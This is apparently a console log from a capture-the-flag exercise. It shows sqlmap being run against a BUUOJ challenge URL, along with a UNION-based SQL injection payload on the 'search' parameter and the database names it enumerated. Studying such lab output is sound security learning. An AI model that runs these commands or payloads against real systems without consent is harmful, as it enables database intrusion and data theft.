 C:\Users\86182>python sqlmap.py -u http://101a498c-ce4a-4364-9799-d9bdb1912f43.node5.buuoj.cn:81/query?search=amazonis_planitia --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.3.13#dev}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility t
o obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage cause
d by this program
[*] starting @ 20:18:03 /2024-06-20/
[20:18:03] [INFO] resuming back-end DBMS 'mysql'
[20:18:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: search=amazonis_planitia UNION ALL SELECT NULL,CONCAT(CONCAT('qqzpq','REEPWuWDLqhmJeYkhpEcpPpJalVcEOlaOrlCoNav'),'qbpqq')-- o
hvt
---
[20:18:13] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty
back-end DBMS: MySQL 5
[20:18:13] [INFO] fetching database names
available databases [3]:
[*] alien_code
[*] aliens
[*] information_schema
[20:18:23] [INFO] fetched data logged to text files under 'C:\Users\86182\AppData\Local\sqlmap\output\101a498c-ce4a-4364-9799-d9bdb1912f43
.node5.buuoj.cn'
[*] ending @ 20:18:23 /2024-06-20/